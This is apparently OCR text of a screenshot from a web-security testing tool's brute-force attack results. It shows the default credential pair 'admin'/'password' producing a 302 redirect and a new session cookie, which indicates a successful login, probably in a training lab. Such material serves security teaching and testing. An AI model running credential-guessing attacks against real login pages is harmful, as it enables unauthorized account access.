 Result 1 | Intruder attack
Payload 1: admin
Payload 2: password
Status code: 302
Length: 481
Timer: 28
Previous
Next
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 14 May 2026 13:00:08 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=2af9242c3621008fa1779bb54f74a6da; expires=Fri, 15 May 2026
13:00:08 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=88
11 Connection: Keep-Alive
Search 0 highlights